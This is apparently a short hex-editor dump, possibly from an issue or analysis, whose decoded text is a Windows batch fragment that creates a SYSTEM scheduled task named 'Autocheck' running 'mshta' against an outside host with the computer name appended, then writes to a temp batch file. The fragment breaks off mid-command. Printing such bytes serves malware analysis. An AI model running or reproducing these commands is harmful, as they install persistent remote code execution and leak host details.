 4D:FBC0h: 4E 49 4E 47 5E 26 5E 26 5E 28 73 63 68 74 61 73 NING^&^&^(schtas
4D:FBD0h: 6B 73 20 2F 64 65 6C 65 74 65 20 2F 54 4E 20 41 ks /delete /TN A
4D:FBE0h: 75 74 6F 63 68 65 63 6B 20 2F 66 5E 26 73 63 68 utocheck /f^&sch
4D:FBF0h: 74 61 73 6B 73 20 2F 63 72 65 61 74 65 20 2F 72 tasks /create /r
4D:FC00h: 75 20 73 79 73 74 65 6D 20 2F 73 63 20 4D 49 4E u system /sc MIN
4D:FC10h: 55 54 45 20 2F 6D 6F 20 35 30 20 2F 53 54 20 30 UTE /mo 50 /ST 0
4D:FC20h: 37 3A 30 30 3A 30 30 20 2F 54 4E 20 41 75 74 6F 7:00:00 /TN Auto
4D:FC30h: 63 68 65 63 6B 20 2F 74 72 20 22 63 6D 64 2E 65 check /tr "cmd.e
4D:FC40h: 78 65 20 2F 63 20 6D 73 68 74 61 20 68 74 74 70 xe /c mshta http
4D:FC50h: 3A 2F 2F 77 2E 62 65 61 68 68 2E 63 6F 6D 2F 70 ://w.beahh.com/p
4D:FC60h: 61 67 65 2E 68 74 6D 6C 3F 70 25 43 4F 4D 50 55 age.html?p%COMPU
4D:FC70h: 54 45 52 4E 41 4D 45 25 22 5E 26 73 63 68 74 61 TERNAME%"^&schta
4D:FC80h: 73 6B 73 20 2F 72 75 6E 20 2F 54 4E 20 41 75 74 sks /run /TN Aut
4D:FC90h: 6F 63 68 65 63 6B 5E 29 20 3E 3E 63 3A 2F 77 69 ocheck^) >>c:/wi
4D:FCA0h: 6E 64 6F 77 73 2F 74 65 6D 70 2F 70 2E 62 61 74 ndows/temp/p.bat
4D:FCB0h: 26 65 63 68 6F 20 6E 65 74 20 73 74 61 72 74 20 &echo net start